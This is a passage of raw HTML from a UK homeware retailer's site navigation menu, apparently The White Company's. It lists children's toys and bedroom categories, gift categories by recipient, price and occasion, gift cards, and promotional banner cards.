            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/toys-and-books" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all toys &amp; books
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Toys-and-Books/c/jellycat" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jellycat
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's bedroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/nursery" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nursery
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bed linen
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                furniture &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8oearjunjbb7hg__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8oearjunjbb7hg__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/little-ones" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Little Ones" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/little-ones" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-baby-children?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-baby-children?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-baby-children?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="two babies laying on a rug with a teddy bear" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-baby-children?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Little Ones
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Gifts to welcome them to the world. Outfits for any adventure. Everything for the sweetest dreams.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/little-ones" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/childrens-clothing" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Clothing size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/childrens-shoes" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Shoes size chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fabric-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fabric care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/gifts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by recipient
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/gifts/gifts-for-her" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for her
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for new baby
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-him" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for him
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-mum" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for mum
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-girls" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for girls
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-boys" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for boys
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by price
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Gifts/c/stocking-fillers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                stocking fillers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-50" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £50
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-100" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £100
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/luxury-gifts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                luxury gifts
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home fragrance gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath &amp; body gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by occasion
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/birthday" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                birthday
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/new-home" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                new home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/wedding" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                wedding
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/engagement" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                engagement
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/baby-shower" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby shower
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/christening" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christening
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift cards
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gift-Card/p/GCARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift cards
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/E-gift-Card/p/ECARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                e-gift cards
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift services
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/help/gift-box-service" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift box service
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/business-to-business/corporate-gift-guide" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                corporate gift guide
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8oi3ly1nhxh6xe__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8oi3ly1nhxh6xe__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/gifts" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Gifts" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/gifts" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a white robe and slippers on a table with a box of chocolates" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Gifts
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Ways to say thank you or welcome new arrivals. A little something, just because.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/gifts" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sale
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                clothing sale
